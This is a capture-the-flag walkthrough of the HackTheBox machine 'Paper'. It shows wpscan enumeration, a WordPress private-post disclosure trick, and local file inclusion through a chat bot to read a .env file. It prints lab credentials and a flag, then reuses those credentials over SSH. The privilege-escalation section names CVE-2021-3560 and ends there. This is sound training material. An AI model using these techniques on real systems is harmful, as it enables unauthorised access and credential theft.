HackTheBox - Paper
HackTheBox - Paper
Overview
This machine begins w/ a wordpress 5.2.3 exploit, allowing us to view private post w/o being authenticated, revealing a subdomain chat.office.paper.
A chatbot is running on chat.office.paper that is susceptible to local file inclusion and remote code execution, allowing us to obtain user credentials/a shell.
On the system, a critical vulnerability CVE-2021-3560 exists, allowing us to privilege escalate to root.
| Column | Details |
|---|---|
| Box Name | Paper |
| IP | 10.10.11.143 |
| Points | - |
| Difficulty | Easy |
| Creator | secnigma |
| Release Date | 06-Feb-2022 |
Recon
TCP/80 (HTTP)
FFUF
- No files enumerated
Initial Foothold
TCP/80 (HTTP) - Wordpress
- No files enumerated by fuzzing

- Intercept w/ burpsuite to look for hints/clues

office.paperX-Backend-Serverx-backend-server header is used to return the name of the back end webserver that may sit behind load balancer server.
- Add
office.paperto/etc/hosts - Proceed to
http://office.paper
- Running
wordpress
- Running
- View posts, it could give us hints/clues on how to proceed

- Enumerate users in wordpress
1
wpscan --no-update --disable-tls-checks --url http://office.paper -e u -f cli-no-color 2>&1 | tee "/root/htb/paper/10.10.11.143/scans/tcp80/tcp_80_http_wp_user_enum.txt"
prisonmikenickcreeedthoughts

- Enumerate all wordpress plugins aggressively
1
wpscan --no-update --disable-tls-checks --plugins-detection aggressive --plugins-version-detection aggressive --url http://office.paper -e ap -f cli-no-color 2>&1 | tee "/root/htb/paper/10.10.11.143/scans/tcp80/tcp_80_http_wp_plugin.txt"
- Unable to find an exploit
- Attempt to bruteforce the users, failed

Found an exploit for
wordpress 5.2.3Exploit Title Path WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts multiple/webapps/47690.md - Exploit
wordpress 5.2.3to view private posts1 2
# Add ?static=1 http://office.paper/?static=1
chat.office.paper
- Add
chat.office.paperto/etc/hosts

Exploiting the chatbot (Recyclops)
- Proceed to
http://chat.office.paper/register/8qozr226AhkCHZdyYand create a user
- After creating proceed to
GeneralChat
- There is a bot called
recyclops, users are able to ask questions
- There is a bot called
- Before proceeding, find out more about Rocketchat
- After reading through the articles, we know that
.envcontains credentials - View files in sales directory

- Attempt LFI
- View files in current directory

- Files in
sale&sale_2does not contain any interesting information - View files in previous directory

- Found a few interesting directories
sshhubot
- Found a few interesting directories
- View files in
.ssh
- No files
- View files in
hubot
- View
.env
recyclops:Queenofblad3s!23
TCP/22 (SSH)
- SSH w/ recyclops:Queenofblad3s!23
- Failed
- Since we saw
user.txtin dwight’s home directory, try to login w/ dwight:Queenofblad3s!23
- User Flag
1 2 3
[dwight@paper ~]$ cat user.txt c12e490e069d445a4aa1e9c0b1fc19e6
Privilege Escalation
Root - Via CVE-2021-3560
